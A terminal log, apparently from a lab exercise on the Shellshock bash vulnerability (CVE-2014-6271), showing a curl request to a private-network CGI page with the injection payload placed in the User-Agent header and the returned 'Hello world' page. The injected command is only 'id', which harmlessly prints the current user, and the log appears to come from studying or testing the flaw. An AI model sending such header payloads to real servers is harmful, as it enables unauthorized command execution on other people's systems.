 mooadong@mooadong-virtual-machine:~/CVE-2014-6271$ curl -v http://192.168.243.131:8080/safe.cgi -H "User-Agent: () { foo; }; echo; echo; /usr/bin/id" --output response.txt
*   Trying 192.168.243.131:8080...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to 192.168.243.131 (192.168.243.131) port 8080 (#0)
> GET /safe.cgi HTTP/1.1
> Host: 192.168.243.131:8080
> Accept: */*
> User-Agent: () { foo; }; echo; echo; /usr/bin/id
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 05 May 2024 05:58:21 GMT
< Server: Apache/2.4.10 (Debian)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/html
<
{ [176 bytes data]
100   165    0   165    0     0  24311      0 --:--:-- --:--:-- --:--:-- 27500
* Connection #0 to host 192.168.243.131 left intact
mooadong@mooadong-virtual-machine:~/CVE-2014-6271$ cat response.txt
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>